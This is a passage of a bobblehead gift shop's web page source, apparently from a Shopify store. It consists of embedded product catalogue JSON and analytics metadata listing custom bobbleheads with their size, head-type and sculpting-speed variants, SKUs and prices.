Moments\",\"url\":\"\/products\/custom-family-bobblehead-record-beautiful-moments\",\"type\":\"Family\"},\"id\":\"41380265525284\",\"image\":{\"src\":\"\/\/www.bobblegifts.com\/cdn\/shop\/files\/BG7274.jpg?v=1714996604\"},\"sku\":\"BG7274\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"},{\"price\":{\"amount\":78.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Custom Female Accountant Bobblehead with Calculator \u0026 Report\",\"vendor\":\"BobbleGifts\",\"id\":\"7917741834276\",\"untranslatedTitle\":\"Custom Female Accountant Bobblehead with Calculator \u0026 Report\",\"url\":\"\/products\/custom-female-accountant-bobblehead-with-calculator-report\",\"type\":\"Business\"},\"id\":\"42518675193892\",\"image\":{\"src\":\"\/\/www.bobblegifts.com\/cdn\/shop\/files\/BG7365_1.jpg?v=1755006347\"},\"sku\":\"BG7365\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"},{\"price\":{\"amount\":78.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Custom Female Bobblehead - BEST BOSS\",\"vendor\":\"BobbleGifts\",\"id\":\"7699921272868\",\"untranslatedTitle\":\"Custom Female Bobblehead - BEST BOSS\",\"url\":\"\/products\/custom-female-bobblehead-best-boss\",\"type\":\"Business\"},\"id\":\"41820705456164\",\"image\":{\"src\":\"\/\/www.bobblegifts.com\/cdn\/shop\/files\/BG7320.jpg?v=1725365862\"},\"sku\":\"BG7320\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"},{\"price\":{\"amount\":78.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Custom Female BOSS Bobblehead - BOSS DAY GIFT\",\"vendor\":\"BobbleGifts\",\"id\":\"7696176218148\",\"untranslatedTitle\":\"Custom Female BOSS Bobblehead - BOSS DAY GIFT\",\"url\":\"\/products\/custom-female-boss-bobblehead-boss-day-gift\",\"type\":\"Business\"},\"id\":\"41811481133092\",\"image\":{\"src\":\"\/\/www.bobblegifts.com\/cdn\/shop\/files\/BG7312.jpg?v=1724683041\"},\"sku\":\"BG7312\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"products":[{"id":7033616203812,"gid":"gid:\/\/shopify\/Product\/7033616203812","vendor":"bobblegifts","type":"1 Person","handle":"beautiful-doctor-bobblehead-doll","variants":[{"id":40218621247524,"price":7400,"name":"Beautiful Doctor Bobblehead Doll - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG511"},{"id":40218621280292,"price":8300,"name":"Beautiful Doctor Bobblehead Doll - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG511"},{"id":40218621313060,"price":9300,"name":"Beautiful Doctor Bobblehead Doll - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG511"},{"id":40218621345828,"price":8300,"name":"Beautiful Doctor Bobblehead Doll - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG511"},{"id":40218621378596,"price":9200,"name":"Beautiful Doctor Bobblehead Doll - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG511"},{"id":40218621411364,"price":10200,"name":"Beautiful Doctor Bobblehead Doll - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG511"},{"id":40218621444132,"price":8200,"name":"Beautiful Doctor Bobblehead Doll - 18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG511"},{"id":40218621476900,"price":9100,"name":"Beautiful Doctor Bobblehead Doll - 18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG511"},{"id":40218621509668,"price":10100,"name":"Beautiful Doctor Bobblehead Doll - 18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG511"},{"id":40218621542436,"price":9100,"name":"Beautiful Doctor Bobblehead Doll - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG511"},{"id":40218621575204,"price":10000,"name":"Beautiful Doctor Bobblehead Doll - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG511"},{"id":40218621607972,"price":11000,"name":"Beautiful Doctor Bobblehead Doll - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG511"},{"id":40218621640740,"price":9000,"name":"Beautiful Doctor Bobblehead Doll - 23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG511"},{"id":40218621673508,"price":9900,"name":"Beautiful Doctor Bobblehead Doll - 23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG511"},{"id":40218621706276,"price":10900,"name":"Beautiful Doctor Bobblehead Doll - 23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG511"},{"id":40218621739044,"price":9900,"name":"Beautiful Doctor Bobblehead Doll - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG511"},{"id":40218621771812,"price":10800,"name":"Beautiful Doctor Bobblehead Doll - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG511"},{"id":40218621804580,"price":11800,"name":"Beautiful Doctor Bobblehead Doll - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG511"}],"remote":false},{"id":7129871581220,"gid":"gid:\/\/shopify\/Product\/7129871581220","vendor":"BobbleGifts","type":"1 Person","handle":"bobblehead-doll-fathers-day-gift","variants":[{"id":40417575600164,"price":7800,"name":"Bobblehead Doll Father's Day Gift - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG588"},{"id":40417575632932,"price":8700,"name":"Bobblehead Doll Father's Day Gift - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG588"},{"id":40417575665700,"price":9700,"name":"Bobblehead Doll Father's Day Gift - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG588"},{"id":40417575698468,"price":8700,"name":"Bobblehead Doll Father's Day Gift - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG588"},{"id":40417575731236,"price":9600,"name":"Bobblehead Doll Father's Day Gift - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG588"},{"id":40417575764004,"price":10600,"name":"Bobblehead Doll Father's Day Gift - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG588"},{"id":40417575796772,"price":8600,"name":"Bobblehead Doll Father's Day Gift - 18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG588"},{"id":40417575829540,"price":9500,"name":"Bobblehead Doll Father's Day Gift - 18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG588"},{"id":40417575862308,"price":10500,"name":"Bobblehead Doll Father's Day Gift - 18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG588"},{"id":40417575895076,"price":9500,"name":"Bobblehead Doll Father's Day Gift - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG588"},{"id":40417575927844,"price":10400,"name":"Bobblehead Doll Father's Day Gift - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG588"},{"id":40417575960612,"price":11400,"name":"Bobblehead Doll Father's Day Gift - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG588"},{"id":40417575993380,"price":9400,"name":"Bobblehead Doll Father's Day Gift - 23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG588"},{"id":40417576026148,"price":10200,"name":"Bobblehead Doll Father's Day Gift - 23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG588"},{"id":40417576058916,"price":11200,"name":"Bobblehead Doll Father's Day Gift - 23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG588"},{"id":40417576091684,"price":10300,"name":"Bobblehead Doll Father's Day Gift - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG588"},{"id":40417576124452,"price":11000,"name":"Bobblehead Doll Father's Day Gift - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG588"},{"id":40417576157220,"price":12000,"name":"Bobblehead Doll Father's Day Gift - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG588"}],"remote":false},{"id":7032980373540,"gid":"gid:\/\/shopify\/Product\/7032980373540","vendor":"bobblegifts","type":"2 Persons","handle":"bobblehead-doll-for-mother-and-child","variants":[{"id":40217163759652,"price":14200,"name":"Bobblehead Doll for Mother and Child - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG508"},{"id":40217163792420,"price":15100,"name":"Bobblehead Doll for Mother and Child - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG508"},{"id":40217163825188,"price":16100,"name":"Bobblehead Doll for Mother and Child - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG508"},{"id":40217163857956,"price":15100,"name":"Bobblehead Doll for Mother and Child - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG508"},{"id":40217163890724,"price":16000,"name":"Bobblehead Doll for Mother and Child - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG508"},{"id":40217163923492,"price":17000,"name":"Bobblehead Doll for Mother and Child - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG508"},{"id":40217163956260,"price":15700,"name":"Bobblehead Doll for Mother and Child - 18cm(7in Only $15 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only $15 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG508"},{"id":40217163989028,"price":16600,"name":"Bobblehead Doll for Mother and Child - 18cm(7in Only $15 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only $15 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG508"},{"id":40217164021796,"price":17600,"name":"Bobblehead Doll for Mother and Child - 18cm(7in Only $15 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only $15 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG508"},{"id":40217164054564,"price":16600,"name":"Bobblehead Doll for Mother and Child - 18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG508"},{"id":40217164087332,"price":17500,"name":"Bobblehead Doll for Mother and Child - 18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG508"},{"id":40217164120100,"price":18500,"name":"Bobblehead Doll for Mother and Child - 18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG508"},{"id":40217164152868,"price":16700,"name":"Bobblehead Doll for Mother and Child - 23cm(9in Only $25 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only $25 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG508"},{"id":40217164185636,"price":17600,"name":"Bobblehead Doll for Mother and Child - 23cm(9in Only $25 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only $25 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG508"},{"id":40217164218404,"price":18600,"name":"Bobblehead Doll for Mother and Child - 23cm(9in Only $25 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only $25 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG508"},{"id":40217164251172,"price":17600,"name":"Bobblehead Doll for Mother and Child - 23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG508"},{"id":40217164283940,"price":18500,"name":"Bobblehead Doll for Mother and Child - 23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG508"},{"id":40217164316708,"price":19500,"name":"Bobblehead Doll for Mother and Child - 23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG508"}],"remote":false},{"id":7129878757412,"gid":"gid:\/\/shopify\/Product\/7129878757412","vendor":"BobbleGifts","type":"1 Person","handle":"bobblehead-doll-gift-for-female-boss","variants":[{"id":40417586216996,"price":7800,"name":"Bobblehead Doll Gift for Female Boss - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG591"},{"id":40417586249764,"price":8700,"name":"Bobblehead Doll Gift for Female Boss - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG591"},{"id":40417586282532,"price":9700,"name":"Bobblehead Doll Gift for Female Boss - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG591"},{"id":40417586315300,"price":8700,"name":"Bobblehead Doll Gift for Female Boss - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG591"},{"id":40417586348068,"price":9600,"name":"Bobblehead Doll Gift for Female Boss - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG591"},{"id":40417586380836,"price":10600,"name":"Bobblehead Doll Gift for Female Boss - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG591"},{"id":40417586413604,"price":8600,"name":"Bobblehead Doll Gift for Female Boss - 18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG591"},{"id":40417586446372,"price":9500,"name":"Bobblehead Doll Gift for Female Boss - 18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG591"},{"id":40417586479140,"price":10500,"name":"Bobblehead Doll Gift for Female Boss - 18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG591"},{"id":40417586511908,"price":9500,"name":"Bobblehead Doll Gift for Female Boss - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG591"},{"id":40417586544676,"price":10400,"name":"Bobblehead Doll Gift for Female Boss - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG591"},{"id":40417586577444,"price":11400,"name":"Bobblehead Doll Gift for Female Boss - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG591"},{"id":40417586610212,"price":9400,"name":"Bobblehead Doll Gift for Female Boss - 23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG591"},{"id":40417586642980,"price":10200,"name":"Bobblehead Doll Gift for Female Boss - 23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG591"},{"id":40417586675748,"price":11200,"name":"Bobblehead Doll Gift for Female Boss - 23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG591"},{"id":40417586708516,"price":10300,"name":"Bobblehead Doll Gift for Female Boss - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG591"},{"id":40417586741284,"price":11000,"name":"Bobblehead Doll Gift for Female Boss - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG591"},{"id":40417586774052,"price":12000,"name":"Bobblehead Doll Gift for Female Boss - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG591"}],"remote":false},{"id":7886328332324,"gid":"gid:\/\/shopify\/Product\/7886328332324","vendor":"BobbleGifts","type":"Business","handle":"boss-themed-custom-bobblehead","variants":[{"id":42372846354468,"price":7800,"name":"Boss-Themed Custom Bobblehead - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG7352"},{"id":42372846387236,"price":8700,"name":"Boss-Themed Custom Bobblehead - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG7352"},{"id":42372846420004,"price":9700,"name":"Boss-Themed Custom Bobblehead - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7352"},{"id":42372846452772,"price":8700,"name":"Boss-Themed Custom Bobblehead - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG7352"},{"id":42372846485540,"price":8600,"name":"Boss-Themed Custom Bobblehead - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG7352"},{"id":42372846518308,"price":10600,"name":"Boss-Themed Custom Bobblehead - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG7352"},{"id":42372846551076,"price":8600,"name":"Boss-Themed Custom Bobblehead - 18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG7352"},{"id":42372846583844,"price":9500,"name":"Boss-Themed Custom Bobblehead - 18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG7352"},{"id":42372846616612,"price":10500,"name":"Boss-Themed Custom Bobblehead - 18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7352"},{"id":42372846649380,"price":9500,"name":"Boss-Themed Custom Bobblehead - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG7352"},{"id":42372846682148,"price":10400,"name":"Boss-Themed Custom Bobblehead - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG7352"},{"id":42372846714916,"price":11400,"name":"Boss-Themed Custom Bobblehead - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG7352"},{"id":42372846747684,"price":9400,"name":"Boss-Themed Custom Bobblehead - 23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG7352"},{"id":42372846780452,"price":10300,"name":"Boss-Themed Custom Bobblehead - 23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG7352"},{"id":42372846813220,"price":11300,"name":"Boss-Themed Custom Bobblehead - 23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7352"},{"id":42372846845988,"price":10300,"name":"Boss-Themed Custom Bobblehead - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG7352"},{"id":42372846878756,"price":11200,"name":"Boss-Themed Custom Bobblehead - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG7352"},{"id":42372846911524,"price":12200,"name":"Boss-Themed Custom Bobblehead - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG7352"}],"remote":false},{"id":7017468428324,"gid":"gid:\/\/shopify\/Product\/7017468428324","vendor":"bobblegifts","type":"1 Person","handle":"cowboy-shaped-bobblehead-doll-for-female-boss","variants":[{"id":40184005263396,"price":7900,"name":"Cowboy-shaped Bobblehead Doll for Female Boss - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG496"},{"id":40184005296164,"price":8800,"name":"Cowboy-shaped Bobblehead Doll for Female Boss - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG496"},{"id":40184005328932,"price":9800,"name":"Cowboy-shaped Bobblehead Doll for Female Boss - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG496"},{"id":40184005361700,"price":8800,"name":"Cowboy-shaped Bobblehead Doll for Female Boss - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG496"},{"id":40184005394468,"price":9700,"name":"Cowboy-shaped Bobblehead Doll for Female Boss - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG496"},{"id":40184005427236,"price":10700,"name":"Cowboy-shaped Bobblehead Doll for Female Boss - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG496"},{"id":40184005460004,"price":8700,"name":"Cowboy-shaped Bobblehead Doll for Female Boss - 18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG496"},{"id":40184005492772,"price":9600,"name":"Cowboy-shaped Bobblehead Doll for Female Boss - 18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG496"},{"id":40184005525540,"price":10600,"name":"Cowboy-shaped Bobblehead Doll for Female Boss - 18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG496"},{"id":40184005558308,"price":9600,"name":"Cowboy-shaped Bobblehead Doll for Female Boss - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG496"},{"id":40184005591076,"price":10500,"name":"Cowboy-shaped Bobblehead Doll for Female Boss - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG496"},{"id":40184005623844,"price":11500,"name":"Cowboy-shaped Bobblehead Doll for Female Boss - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG496"},{"id":40184005656612,"price":9500,"name":"Cowboy-shaped Bobblehead Doll for Female Boss - 23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG496"},{"id":40184005689380,"price":10400,"name":"Cowboy-shaped 